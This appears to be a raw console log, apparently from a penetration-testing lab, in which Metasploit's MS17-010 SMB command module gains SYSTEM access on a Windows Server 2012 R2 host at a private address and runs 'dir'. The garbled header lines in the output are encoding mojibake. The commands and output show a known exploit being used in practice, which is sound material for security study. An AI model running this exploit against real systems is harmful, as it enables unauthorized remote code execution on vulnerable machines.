 msf6 auxiliary(admin/smb/ms17_010_command) > set command dir
command => dir
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts  192.168.93.30
rhosts => 192.168.93.30
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.30:445     - Target OS: Windows Server 2012 R2 Datacenter 9600
[*] 192.168.93.30:445     - Built a write-what-where primitive...
[+] 192.168.93.30:445     - Overwrite complete... SYSTEM session obtained!
[+] 192.168.93.30:445     - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.30:445     - Getting the command output...
[*] 192.168.93.30:445     - Executing cleanup...
[+] 192.168.93.30:445     - Cleanup was successful
[+] 192.168.93.30:445     - Command completed successfully!
[*] 192.168.93.30:445     - Output for "dir":
������ C ���ľ�û����ǩ��
���������� 709B-313C
C:\Windows\system32 ����¼
2022/10/05  19:13    <DIR>          .
2022/10/05  19:13    <DIR>          ..
2013/08/22  22:53    <DIR>          0409
2013/08/23  07:48    <DIR>          0804
2022/10/05  19:13             7,168 93.exe
2013/06/18  22:48               160 @OpenWithToastLogo.png
2013/06/18  23:04               120 @TileEmpty1x1Image.png
2013/08/22  18:39         3,812,352 accessibilitycpl.dll
2013/08/22  19:45            39,424 ACCTRES.dll
2013/08/22  19:32             9,728 acledit.dll
2013/08/22  18:36         1,015,808 aclui.dll
2013/08/22  18:50            52,224 acppage.dll
2013/08/22  19:24            12,288 acproxy.dll
2013/08/22  18:34           876,544 ActionCenter.dll
2013/08/22  18:45           539,136 ActionCenterCPL.dll
2013/08/22  19:23           224,256 ActionQueue.dll
2013/08/22  17:13           257,536 activeds.dll
2013/08/22  19:45           111,616 activeds.tlb
2013/08/22  19:15           101,888 ActiveSockets.dll
2013/08/22  17:38         2,798,592 actxprxy.dll
2021/02/22  16:03    <DIR>          ADDSDeployment_Internal
2013/08/22  18:02            22,528 adhapi.dll